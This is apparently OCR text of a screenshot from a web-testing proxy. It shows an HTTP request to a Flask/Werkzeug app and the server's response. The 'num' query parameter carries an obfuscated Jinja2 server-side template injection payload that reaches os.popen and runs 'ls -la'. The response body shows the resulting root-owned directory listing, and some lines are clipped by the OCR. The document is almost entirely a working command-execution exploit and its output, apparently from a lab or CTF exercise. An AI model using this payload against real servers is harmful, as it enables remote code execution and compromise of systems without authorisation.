 1 GET /process?num=
{{cycler|attr("__init__")|attr("__globals__")|attr('\x5f\x5fgetitem\x
5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr("__getitem__")("__imp"+"ort
__")("o"+"s")|attr("po"+"pen")("ls+-la")|attr('read')(())}} HTTP/1.1
2 Host: 207.148.75.207
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
4 ver: Werkzeug/0.15.2 Python/3.6.15
5 e: Sat, 16 Oct 2021 07:16:44 GMT
6
7
8 octype html>
9 ml>
10 head>
11 <title>
Result
</title>
12 <link rel='stylesheet' href='https://punchcode.org/codepen.css'>
13 <link rel="stylesheet" href="./static/style.css">
14 /head>
15 body>
16 <div id="result">
17 <p class="response">
total 32
18 drwxr-xr-x 1 root root 4096 Oct 14 18:41 .
19 drwxr-xr-x 1 root root 4096 Oct 14 18:17 ..
20 -rw-r--r-- 1 root root 2285 Oct 10 22:07 app.py
21 -rw-r--r-- 1 root root 131 Oct 10 22:04 requirements.txt
22 drwxr-xr-x 2 root root 4096 Oct 10 22:11 static
23 drwxr-xr-x 2 root root 4096 Oct 10 22:09 templates
24 </p>
25 </div>
26 <script src='https://code.jquery.com/jquery-2.2.4.min.js'>
</script>
27 <script src="./static/script.js">
</script>
28 /body>
29 tml>